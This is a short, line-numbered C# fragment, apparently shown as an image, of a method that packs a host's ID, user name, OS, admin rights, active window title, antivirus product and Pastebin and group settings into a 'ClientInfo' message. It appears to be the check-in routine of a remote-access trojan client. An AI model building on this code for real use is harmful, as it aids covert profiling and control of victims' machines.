 13 public static byte[] SendInfo()
14 {
15 MsgPack msgPack = new MsgPack();
16 msgPack.ForcePathObject("Packet").AsString = "ClientInfo";
17 msgPack.ForcePathObject("HWID").AsString = Settings.Hwid;
18 msgPack.ForcePathObject("User").AsString = Environment.UserName.ToString();
19 msgPack.ForcePathObject("OS").AsString = new ComputerInfo().OSFullName.ToString().Replace("Microsoft", null) + " " + Environment.Is64BitOperatingSystem.ToString().Replace("True",
"64bit").Replace("False", "32bit");
20 msgPack.ForcePathObject("Path").AsString = Application.ExecutablePath;
21 msgPack.ForcePathObject("Version").AsString = Settings.Version;
22 msgPack.ForcePathObject("Admin").AsString = Methods.IsAdmin().ToString().ToLower().Replace("true", "Admin").Replace("false", "User");
23 msgPack.ForcePathObject("Performance").AsString = Methods.GetActiveWindowTitle();
24 msgPack.ForcePathObject("Pastebin").AsString = Settings.Pastebin;
25 msgPack.ForcePathObject("Antivirus").AsString = Methods.Antivirus();
26 msgPack.ForcePathObject("Installed").AsString = new FileInfo(Application.ExecutablePath).LastWriteTime.ToUniversalTime().ToString();
27 msgPack.ForcePathObject("Pong").AsString = "";
28 msgPack.ForcePathObject("Group").AsString = Settings.Group;
29 return msgPack.Encode2Bytes();
30 }